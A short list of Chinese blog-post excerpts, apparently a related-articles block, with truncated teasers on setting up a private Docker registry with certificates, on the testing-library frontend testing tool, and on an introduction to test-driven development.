搭建私有仓库Registry(Docker Hub) 安装Docker 拉取仓库镜像:# docker pull registry 生成认证certificate mkdir ~/certs open ...

- 深入浅出 testing-library

我们是袋鼠云数栈 UED 团队,致力于打造优秀的一站式数据中台产品.我们始终保持工匠精神,探索前端道路,为社区积累并传播经验价值. 本文作者:佳岚 The more your tests resemb ...

- 什么是TDD(一)

引子 回顾 虽然我很早以前就听说单元测试,也曾经多次在项目中引入单元测试框架和单元测试的实践为代码质量的提升带来了一丝助力. 但这种方式更多的是从软件调试的角度出发,即将单元测试作为一种测试方法可用性 ...